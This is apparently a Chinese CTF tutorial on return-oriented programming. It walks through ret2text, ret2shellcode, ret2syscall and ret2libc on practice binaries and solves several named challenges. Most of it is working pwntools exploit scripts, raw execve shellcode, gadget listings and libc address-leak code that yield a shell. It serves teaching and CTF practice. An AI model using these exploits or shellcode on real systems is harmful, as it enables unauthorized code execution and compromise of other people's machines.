
基础 ROP
参考链接:https://ctf-wiki.github.io/ctf-wiki/pwn/linux/stackoverflow/basic-rop-zh/
随着 NX 保护的开启,以往直接向栈或者堆上直接注入代码的方式难以继续发挥效果。攻击者们也提出来相应的方法来绕过保护,目前主要的是 ROP(Return Oriented Programming),其主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段( gadgets )来改变某些寄存器或者变量的值,从而控制程序的执行流程。所谓gadgets 就是以 ret 结尾的指令序列,通过这些指令序列,我们可以修改某些地址的内容,方便控制程序的执行流程。
之所以称之为 ROP,是因为核心在于利用了指令集中的 ret 指令,改变了指令流的执行顺序。ROP 攻击一般得满足如下条件
-
程序存在溢出,并且可以控制返回地址。
-
可以找到满足条件的 gadgets 以及相应 gadgets 的地址。
如果 gadgets 每次的地址是不固定的,那我们就需要想办法动态获取对应的地址了。
ret2text
原理
ret2text 即控制程序执行程序本身已有的的代码(.text)。其实,这种攻击方法是一种笼统的描述。我们控制执行程序已有的代码的时候也可以控制程序执行好几段不相邻的程序已有的代码(也就是 gadgets),这就是我们所要说的ROP。
这时,我们需要知道对应返回的代码的位置。当然程序也可能会开启某些保护,我们需要想办法去绕过这些保护。
例子
其实,在栈溢出的基本原理中,我们已经介绍了这一简单的攻击。在这里,我们再给出另外一个例子,bamboofox 中介绍 ROP 时使用的 ret2text 的例子。
点击下载: ret2text
首先,查看一下程序的保护机制
➜  ret2text checksec ret2text
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
可以看出程序是 32 位程序,其仅仅开启了栈不可执行保护。然后,我们使用 IDA 来查看源代码。
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [sp+1Ch] [bp-64h]@1

  setvbuf(stdout, 0, 2, 0);
  setvbuf(_bss_start, 0, 1, 0);
  puts("There is something amazing here, do you know anything?");
  gets((char *)&v4);
  printf("Maybe I will tell you next time !");
  return 0;
}
可以看出程序在主函数中使用了 gets 函数,显然存在栈溢出漏洞。此后又发现
.text:080485FD secure          proc near
.text:080485FD
.text:080485FD input           = dword ptr -10h
.text:080485FD secretcode      = dword ptr -0Ch
.text:080485FD
.text:080485FD                 push    ebp
.text:080485FE                 mov     ebp, esp
.text:08048600                 sub     esp, 28h
.text:08048603                 mov     dword ptr [esp], 0 ; timer
.text:0804860A                 call    _time
.text:0804860F                 mov     [esp], eax      ; seed
.text:08048612                 call    _srand
.text:08048617                 call    _rand
.text:0804861C                 mov     [ebp+secretcode], eax
.text:0804861F                 lea     eax, [ebp+input]
.text:08048622                 mov     [esp+4], eax
.text:08048626                 mov     dword ptr [esp], offset unk_8048760
.text:0804862D                 call    ___isoc99_scanf
.text:08048632                 mov     eax, [ebp+input]
.text:08048635                 cmp     eax, [ebp+secretcode]
.text:08048638                 jnz     short locret_8048646
.text:0804863A                 mov     dword ptr [esp], offset command ; "/bin/sh"
.text:08048641                 call    _system
在 secure 函数又发现了存在调用 system(“/bin/sh”) 的代码,那么如果我们直接控制程序返回至 0x0804863A,那么就可以得到系统的 shell 了。
下面就是我们如何构造 payload 了,首先需要确定的是我们能够控制的内存的起始地址距离 main 函数的返回地址的字节数。
.text:080486A7                 lea     eax, [esp+1Ch]
.text:080486AB                 mov     [esp], eax      ; s
.text:080486AE                 call    _gets
可以看到该字符串是通过相对于 esp 的索引,所以我们需要进行调试,将断点下在 call 处,查看 esp,ebp,如下
gef➤  b *0x080486AE
Breakpoint 1 at 0x80486ae: file ret2text.c, line 24.
gef➤  r
There is something amazing here, do you know anything?

Breakpoint 1, 0x080486ae in main () at ret2text.c:24
24	    gets(buf);
───────────────────────────────────────────────────────────────────────[ registers ]────
$eax   : 0xffffcd5c  →  0x08048329  →  "__libc_start_main"
$ebx   : 0x00000000
$ecx   : 0xffffffff
$edx   : 0xf7faf870  →  0x00000000
$esp   : 0xffffcd40  →  0xffffcd5c  →  0x08048329  →  "__libc_start_main"
$ebp   : 0xffffcdc8  →  0x00000000
$esi   : 0xf7fae000  →  0x001b1db0
$edi   : 0xf7fae000  →  0x001b1db0
$eip   : 0x080486ae  →  <main+102> call 0x8048460 <gets@plt>
可以看到 esp 为 0xffffcd40,ebp 为具体的 payload 如下 0xffffcdc8,同时 s 相对于 esp 的索引为 [esp+0x1c],所以,s 的地址为 0xffffcd5c,所以 s 相对于 ebp 的偏移为 0x6C,所以相对于返回地址的偏移为 0x6c+4。
最后的 payload 如下:
##!/usr/bin/env python
from pwn import *

sh = process('./ret2text')
target = 0x804863a
sh.sendline('A' * (0x6c+4) + p32(target))
sh.interactive()
ret2shellcode
原理
ret2shellcode,即控制程序执行 shellcode代码。shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。一般来说,shellcode 需要我们自己填充。这其实是另外一种典型的利用方法,即此时我们需要自己去填充一些可执行的代码。
在栈溢出的基础上,要想执行 shellcode,需要对应的 binary 在运行时,shellcode 所在的区域具有可执行权限。
例子
这里我们以 bamboofox 中的 ret2shellcode 为例
点击下载: ret2shellcode
首先检测程序开启的保护
➜  ret2shellcode checksec ret2shellcode
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
可以看出源程序几乎没有开启任何保护,并且有可读,可写,可执行段。我们再使用 IDA 看一下程序
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [sp+1Ch] [bp-64h]@1

  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 1, 0);
  puts("No system for you this time !!!");
  gets((char *)&v4);
  strncpy(buf2, (const char *)&v4, 0x64u);
  printf("bye bye ~");
  return 0;
}
可以看出,程序仍然是基本的栈溢出漏洞,不过这次还同时将对应的字符串复制到 buf2 处。简单查看可知 buf2 在 bss 段。
.bss:0804A080                 public buf2
.bss:0804A080 ; char buf2[100]
这时,我们简单的调试下程序,看看这一个 bss 段是否可执行。
gef➤  b main
Breakpoint 1 at 0x8048536: file ret2shellcode.c, line 8.
gef➤  r
Starting program: /mnt/hgfs/Hack/CTF-Learn/pwn/stack/example/ret2shellcode/ret2shellcode

Breakpoint 1, main () at ret2shellcode.c:8
8	    setvbuf(stdout, 0LL, 2, 0LL);
─────────────────────────────────────────────────────────────────────[ source:ret2shellcode.c+8 ]────
      6	 int main(void)
      7	 {
 →    8	     setvbuf(stdout, 0LL, 2, 0LL);
      9	     setvbuf(stdin, 0LL, 1, 0LL);
     10
─────────────────────────────────────────────────────────────────────[ trace ]────
[#0] 0x8048536 → Name: main()
─────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤  vmmap
Start      End        Offset     Perm Path
0x08048000 0x08049000 0x00000000 r-x /mnt/hgfs/Hack/CTF-Learn/pwn/stack/example/ret2shellcode/ret2shellcode
0x08049000 0x0804a000 0x00000000 r-x /mnt/hgfs/Hack/CTF-Learn/pwn/stack/example/ret2shellcode/ret2shellcode
0x0804a000 0x0804b000 0x00001000 rwx /mnt/hgfs/Hack/CTF-Learn/pwn/stack/example/ret2shellcode/ret2shellcode
0xf7dfc000 0xf7fab000 0x00000000 r-x /lib/i386-linux-gnu/libc-2.23.so
0xf7fab000 0xf7fac000 0x001af000 --- /lib/i386-linux-gnu/libc-2.23.so
0xf7fac000 0xf7fae000 0x001af000 r-x /lib/i386-linux-gnu/libc-2.23.so
0xf7fae000 0xf7faf000 0x001b1000 rwx /lib/i386-linux-gnu/libc-2.23.so
0xf7faf000 0xf7fb2000 0x00000000 rwx
0xf7fd3000 0xf7fd5000 0x00000000 rwx
0xf7fd5000 0xf7fd7000 0x00000000 r-- [vvar]
0xf7fd7000 0xf7fd9000 0x00000000 r-x [vdso]
0xf7fd9000 0xf7ffb000 0x00000000 r-x /lib/i386-linux-gnu/ld-2.23.so
0xf7ffb000 0xf7ffc000 0x00000000 rwx
0xf7ffc000 0xf7ffd000 0x00022000 r-x /lib/i386-linux-gnu/ld-2.23.so
0xf7ffd000 0xf7ffe000 0x00023000 rwx /lib/i386-linux-gnu/ld-2.23.so
0xfffdd000 0xffffe000 0x00000000 rwx [stack]
通过 vmmap,我们可以看到 bss 段对应的段具有可执行权限
0x0804a000 0x0804b000 0x00001000 rwx /mnt/hgfs/Hack/CTF-Learn/pwn/stack/example/ret2shellcode/ret2shellcode
那么这次我们就控制程序执行 shellcode,也就是读入 shellcode,然后控制程序执行 bss 段处的 shellcode。其中,相应的偏移计算类似于 ret2text 中的例子。
具体的 payload 如下
#!/usr/bin/env python
from pwn import *

sh = process('./ret2shellcode')
shellcode = asm(shellcraft.sh())
buf2_addr = 0x804a080

sh.sendline(shellcode.ljust(112, 'A') + p32(buf2_addr))
sh.interactive()
题目
sniperoj-pwn100-shellcode-x86-64
源程序为 64 位,只开启了地址随机化。接下来利用 IDA 来查看源码可以发现,源程序帮我们打印出了buffer的真实地址。
#include <stdio.h>
#include <unistd.h>

int main(){
    char buffer[0x10] = {0};
    setvbuf(stdout, NULL, _IOLBF, 0);
    printf("Welcome to Sniperoj!\n");
    printf("Do your kown what is it : [%p] ?\n", buffer);
    printf("Now give me your answer : \n");
    read(0, buffer, 0x40);
    return 0;
}
断点算出偏移为24(16 + 8),接下来分配栈结构。

算下shellcode可用大小,0x40-0x10-0x8-0x8=0x20。所以我们shellcode的大小要小于等于32字节,之前使用的shellcraft.sh()生成的shellcode有44字节,因此并不适用,需要我们到 https://www.exploit-db.com/shellcodes 或者 http://shell-storm.org/shellcode/ 查询构造相应的shellcode,例如查到。
https://www.exploit-db.com/exploits/36858/

https://www.exploit-db.com/shellcodes/43550

https://www.exploit-db.com/shellcodes/46907
exp:
from pwn import *

context.log_level = 'DEBUG'
sh = process('./shellcode')
elf = ELF('./shellcode')

offset = 0x10 + 0x8

# 23 bytes
# https://www.exploit-db.com/exploits/36858/
shellcode = '\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05'
sh.recvuntil('[')
buf_addr = sh.recvuntil(']', drop=True)
print buf_addr
payload = 'A'*offset + p64(int(buf_addr, 16) + 32) + shellcode

sh.sendline(payload)
sh.interactive()
题目
ret2syscall
原理
ret2syscall,即控制程序执行系统调用,获取 shell。
例子
这里我们以 bamboofox 中的 ret2syscall 为例
点击下载: ret2syscall
首先检测程序开启的保护
➜  ret2syscall checksec rop
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
可以看出,源程序为 32 位,开启了 NX 保护。接下来利用 IDA 来查看源码
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [sp+1Ch] [bp-64h]@1

  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 1, 0);
  puts("This time, no system() and NO SHELLCODE!!!");
  puts("What do you plan to do?");
  gets(&v4);
  return 0;
}
可以看出此次仍然是一个栈溢出。类似于之前的做法,我们可以获得 v4 相对于 ebp 的偏移为 108。所以我们需要覆盖的返回地址相对于 v4 的偏移为 112。此次,由于我们不能直接利用程序中的某一段代码或者自己填写代码来获得 shell,所以我们利用程序中的 gadgets 来获得 shell,而对应的 shell 获取则是利用系统调用。关于系统调用的知识,请参考
简单地说,只要我们把对应获取 shell 的系统调用的参数放到对应的寄存器中,那么我们在执行 int 0x80 就可执行对应的系统调用。比如说这里我们利用如下系统调用来获取 shell
execve("/bin/sh",NULL,NULL)
其中,该程序是 32 位,所以我们需要使得
- 系统调用号,即 eax 应该为 0xb
- 第一个参数,即 ebx 应该指向 /bin/sh 的地址,其实执行 sh 的地址也可以。
- 第二个参数,即 ecx 应该为 0
- 第三个参数,即 edx 应该为 0
而我们如何控制这些寄存器的值 呢?这里就需要使用 gadgets。比如说,现在栈顶是 10,那么如果此时执行了pop eax,那么现在 eax 的值就为 10。但是我们并不能期待有一段连续的代码可以同时控制对应的寄存器,所以我们需要一段一段控制,这也是我们在 gadgets 最后使用 ret 来再次控制程序执行流程的原因。具体寻找 gadgets的方法,我们可以使用 ropgadgets 这个工具。
首先,我们来寻找控制 eax 的gadgets
➜  ret2syscall ROPgadget --binary rop  --only 'pop|ret' | grep 'eax'
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x080bb196 : pop eax ; ret
0x0807217a : pop eax ; ret 0x80e
0x0804f704 : pop eax ; ret 3
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
可以看到有上述几个都可以控制 eax,我选取第二个来作为 gadgets。
类似的,我们可以得到控制其它寄存器的 gadgets
➜  ret2syscall ROPgadget --binary rop  --only 'pop|ret' | grep 'ebx'
0x0809dde2 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
0x0809ddda : pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0805b6ed : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
0x0809e1d4 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
0x080be23f : pop ebx ; pop edi ; ret
0x0806eb69 : pop ebx ; pop edx ; ret
0x08092258 : pop ebx ; pop esi ; pop ebp ; ret
0x0804838b : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080a9a42 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096a26 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0x14
0x08070d73 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 0xc
0x0805ae81 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x08049bfd : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
0x08048913 : pop ebx ; pop esi ; pop edi ; ret
0x08049a19 : pop ebx ; pop esi ; pop edi ; ret 4
0x08049a94 : pop ebx ; pop esi ; ret
0x080481c9 : pop ebx ; ret
0x080d7d3c : pop ebx ; ret 0x6f9
0x08099c87 : pop ebx ; ret 8
0x0806eb91 : pop ecx ; pop ebx ; ret
0x0806336b : pop edi ; pop esi ; pop ebx ; ret
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
0x0809ddd9 : pop es ; pop eax ; pop ebx ; pop esi ; pop edi ; ret
0x0806eb68 : pop esi ; pop ebx ; pop edx ; ret
0x0805c820 : pop esi ; pop ebx ; ret
0x08050256 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x0807b6ed : pop ss ; pop ebx ; ret
这里,我选择
0x0806eb90 : pop edx ; pop ecx ; pop ebx ; ret
这个可以直接控制其它三个寄存器。
此外,我们需要获得 /bin/sh 字符串对应的地址。
➜  ret2syscall ROPgadget --binary rop  --string '/bin/sh'
Strings information
============================================================
0x080be408 : /bin/sh
可以找到对应的地址,此外,还有 int 0x80 的地址,如下
➜  ret2syscall ROPgadget --binary rop  --only 'int'
Gadgets information
============================================================
0x08049421 : int 0x80
0x080938fe : int 0xbb
0x080869b5 : int 0xf6
0x0807b4d4 : int 0xfc

Unique gadgets found: 4
同时,也找到对应的地址了。
下面就是对应的 payload,其中 0xb 为 execve 对应的系统调用号。
#!/usr/bin/env python
from pwn import *

sh = process('./rop')

pop_eax_ret = 0x080bb196
pop_edx_ecx_ebx_ret = 0x0806eb90
int_0x80 = 0x08049421
binsh = 0x80be408
payload = flat(
    ['A' * 112, pop_eax_ret, 0xb, pop_edx_ecx_ebx_ret, 0, 0, binsh, int_0x80])
sh.sendline(payload)
sh.interactive()
题目
ret2libc
原理
ret2libc 即控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置(即函数对应的 got表项的内容)。一般情况下,我们会选择执行 system(“/bin/sh”),故而此时我们需要知道 system 函数的地址。
例子
我们由简单到难分别给出三个例子。
例1
这里我们以 bamboofox 中 ret2libc1 为例
点击下载: ret2libc1
首先,我们可以检查一下程序的安全保护
➜  ret2libc1 checksec ret2libc1
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
源程序为 32 位,开启了 NX 保护。下面来看一下程序源代码,确定漏洞位置
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [sp+1Ch] [bp-64h]@1

  setvbuf(stdout, 0, 2, 0);
  setvbuf(_bss_start, 0, 1, 0);
  puts("RET2LIBC >_<");
  gets((char *)&v4);
  return 0;
}
可以看到在执行 gets 函数的时候出现了栈溢出。此外,利用 ropgadget,我们可以查看是否有 /bin/sh 存在
➜  ret2libc1 ROPgadget --binary ret2libc1 --string '/bin/sh'
Strings information
============================================================
0x08048720 : /bin/sh
确实存在,再次查找一下是否有 system 函数存在。经在 ida 中查找,确实也存在。
.plt:08048460 ; [00000006 BYTES: COLLAPSED FUNCTION _system. PRESS CTRL-NUMPAD+ TO EXPAND]
那么,我们直接返回该处,即执行 system 函数。相应的 payload 如下
#!/usr/bin/env python
from pwn import *

sh = process('./ret2libc1')

binsh_addr = 0x8048720
system_plt = 0x08048460
payload = flat(['a' * 112, system_plt, 'b' * 4, binsh_addr])
sh.sendline(payload)

sh.interactive()
这里我们需要注意函数调用栈的结构,如果是正常调用 system 函数,我们调用的时候会有一个对应的返回地址,这里以 ‘bbbb’ 作为虚假的地址,其后参数对应的参数内容。
这个例子相对来说简单,同时提供了 system 地址与 /bin/sh 的地址,但是大多数程序并不会有这么好的情况。
例2
这里以 bamboofox 中的 ret2libc2 为例
点击下载: ret2libc2
该题目与例 1 基本一致,只不过不再出现 /bin/sh 字符串,所以此次需要我们自己来读取字符串,所以我们需要两个 gadgets,第一个控制程序读取字符串,第二个控制程序执行 system(“/bin/sh”)。由于漏洞与上述一致,这里就不在多说,具体的 exp 如下
##!/usr/bin/env python
from pwn import *

sh = process('./ret2libc2')

gets_plt = 0x08048460
system_plt = 0x08048490
pop_ebx = 0x0804843d
buf2 = 0x804a080
payload = flat(
    ['a' * 112, gets_plt, pop_ebx, buf2, system_plt, 0xdeadbeef, buf2])
sh.sendline(payload)
sh.sendline('/bin/sh')
sh.interactive()
需要注意的是,我这里向程序中 bss 段的 buf2 处写入 /bin/sh 字符串,并将其地址作为 system 的参数传入。这样以便于可以获得 shell。
例3
这里以 bamboofox 中的 ret2libc3 为例
点击下载: ret2libc3
在例 2 的基础上,再次将 system 函数的地址去掉。此时,我们需要同时找到 system 函数地址与 /bin/sh 字符串的地址。首先,查看安全保护
➜  ret2libc3 checksec ret2libc3
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
可以看出,源程序仍旧开启了堆栈不可执行保护。进而查看源码,发现程序的 bug 仍然是栈溢出
int __cdecl main(int argc, const char **argv, const char **envp)
{
  int v4; // [sp+1Ch] [bp-64h]@1

  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 1, 0);
  puts("No surprise anymore, system disappeard QQ.");
  printf("Can you find it !?");
  gets((char *)&v4);
  return 0;
}
那么我们如何得到 system 函数的地址呢?这里就主要利用了两个知识点
- system 函数属于 libc,而 libc.so 动态链接库中的函数之间相对偏移是固定的。
- 即使程序有 ASLR 保护,也只是针对于地址中间位进行随机,最低的12位并不会发生改变。而 libc 在github上有人进行收集,如下
所以如果我们知道 libc 中某个函数的地址,那么我们就可以确定该程序利用的 libc。进而我们就可以知道 system函数的地址。
那么如何得到 libc 中的某个函数的地址呢?我们一般常用的方法是采用 got 表泄露,即输出某个函数对应的 got 表项的内容。当然,由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址。
我们自然可以根据上面的步骤先得到 libc,之后在程序中查询偏移,然后再次获取 system 地址,但这样手工操作次数太多,有点麻烦,这里给出一个 libc 的利用工具,具体细节请参考 readme
此外,在得到 libc 之后,其实 libc 中也是有 /bin/sh 字符串的,所以我们可以一起获得 /bin/sh 字符串的地址。
这里我们泄露 __libc_start_main 的地址,这是因为它是程序最初被执行的地方。基本利用思路如下
- 泄露 __libc_start_main 地址
- 获取 libc 版本
- 获取 system 地址与 /bin/sh 的地址
- 再次执行源程序
- 触发栈溢出执行 system(‘/bin/sh’)
exp 如下
#!/usr/bin/env python
from pwn import *
from LibcSearcher import LibcSearcher
sh = process('./ret2libc3')

ret2libc3 = ELF('./ret2libc3')

puts_plt = ret2libc3.plt['puts']
libc_start_main_got = ret2libc3.got['__libc_start_main']
main = ret2libc3.symbols['main']

print "leak libc_start_main_got addr and return to main again"
payload = flat(['A' * 112, puts_plt, main, libc_start_main_got])
sh.sendlineafter('Can you find it !?', payload)

print "get the related addr"
libc_start_main_addr = u32(sh.recv()[0:4])
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libcbase = libc_start_main_addr - libc.dump('__libc_start_main')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh')

print "get shell"
payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)

sh.interactive()
题目
train.cs.nctu.edu.tw: ret2libc
# coding=utf-8
#!/usr/bin/env python
from pwn import *
from LibcSearcher import *

context.log_level = 'DEBUG'
sh = process('./ret2libc')
elf = ELF('./ret2libc')

offset = 0x1c+0x4
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
main_addr = elf.symbols['main']

sh.recvuntil('The address of "/bin/sh" is ')
binsh_addr = int(sh.recvuntil('\n', drop=True), 16)
sh.recvuntil('The address of function "puts" is ')
puts_addr = int(sh.recvuntil('\n', drop=True), 16)
print hex(binsh_addr)
print hex(puts_addr)

libc = LibcSearcher('puts', puts_addr)
libc_base = puts_addr - libc.dump('puts')
system_addr = libc.dump('system') + libc_base

payload = flat(["a"*offset,system_addr,0xdeadbeef,binsh_addr])
sh.sendline(payload)
sh.interactive()
题目
train.cs.nctu.edu.tw: rop
网上没找到题目源码,且该题目已关闭,下面来看下从博客里面找到的截图,原题目使用 nc 连上以后会输出这些 gadgets 需要我们自己去构造 payload。


把 push 的那一些 16 进制转换一下。
exp:
# coding=utf-8
#!/usr/bin/env python
from pwn import *
sh = remote('bamboofox.cs.nctu.edu.tw',10001)
payload = "9,9,1,10,9,3,3,12,4,12,2,2,8,8,8,8,8,0"
sh.sendline(payload)
sh.interactive()

"""
题目:train.cs.nctu.edu.tw:rop
nc bamboofox.cs.nctu.edu.tw 10001
==============================
0.      int 0x80
        pop ebp
        pop edi
        pop esi
        pop ebx
==============================
1.      pop ebx
        pop ebp
        xor eax,eax
==============================
2.      sub ecx,eax
        pop ebp
==============================
3.      mov edx,eax
        pop ebx
==============================
4.      pop ecx
        pop eax
==============================
5.      mov (esp),edx
==============================
6.      pop edx
        pop ecx
        pop edx
==============================
7.      add ecx,eax
        pop ebx
==============================
8.      add eax,0x2
==============================
9.      push esp
        push ebp
==============================
10.     push 0x68732f6e
        push 0x69622f2f
==============================
11.     push 0x67616c66
        push 0x2f2f6674
        push 0x632f2f65
        push 0x6d6f682f
==============================
12.     push 1
        push 2
==============================
13.     push eax
==============================
You can arrange what you like with the instructions.(e.g. 1,3,1,5,2)
Ref: http://docs.cs.up.ac·za/programming/asm/derick_tut/syscalls.html
Please assemble your assembly to get /home/ctf/flag:
"""

"""
>>> from pwn import *
>>> p32(0x68732f6e)
'n/sh'
>>> p32(0x69622f2f)
'//bi'
>>> p32(0x67616c66)
'flag'
>>> p32(0x2f2f6674)
'tf//'
>>> p32(0x632f2f65)
'e//c'
>>> p32(0x6d6f682f)
'/hom'
"""

"""
push esp            # 9
push ebp
push esp            # 9
push ebp
pop ebx             # 1
pop ebp
xor eax,eax
push 0x68732f6e     # 10
push 0x69622f2f
push esp            # 9
push ebp
mov edx,eax         # 3
pop ebx
mov edx,eax         # 3
pop ebx
push 1              # 12
push 2
pop ecx             # 4
pop eax
push 1              # 12
push 2
sub ecx,eax         # 2
pop ebp
sub ecx,eax         # 2
pop ebp
add eax,0x2         # 8
add eax,0x2         # 8
add eax,0x2         # 8
add eax,0x2         # 8
add eax,0x2         # 8
int 0x80            # 0
pop ebp
pop edi
pop esi
pop ebx
"""
题目
2013-PlaidCTF-ropasaurusrex
IDA32打开题目,发现漏洞点。
ssize_t sub_80483F4()
{
  char buf; // [esp+10h] [ebp-88h]

  return read(0, &buf, 0x100u);
}
断点算偏移为0x88 + ebp。
利用read溢出覆盖ebp后的返回地址为write函数地址,通过write函数泄露出write_got表中的真实地址,同时使write函数返回地址为func地址,制造第二次溢出的机会。
LibcSearcher查libc版本,同时找到对应libc中 system /bin/sh 真实地址,getshell。
exp:
# coding=utf-8
#!/usr/bin/env python
from pwn import *
from LibcSearcher import *

context.log_level = 'DEBUG'
sh = process('./ropasaurusrex')
elf = ELF('./ropasaurusrex')

offset = 0x88+0x4
write_got = elf.got['write']
write_plt = elf.plt['write']
func_addr = 0x080483F4

payload = flat(['a'*offset,write_plt,func_addr,1,write_got,4])
sh.sendline(payload)
write_addr = u32(sh.recv(4))
print hex(write_addr)

libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
system_addr = libc.dump('system') + libc_base
binsh_addr = libc.dump('str_bin_sh') + libc_base

payload1 = flat(["a"*offset,system_addr,0xdeadbeef,binsh_addr])
sh.sendline(payload1)
sh.interactive()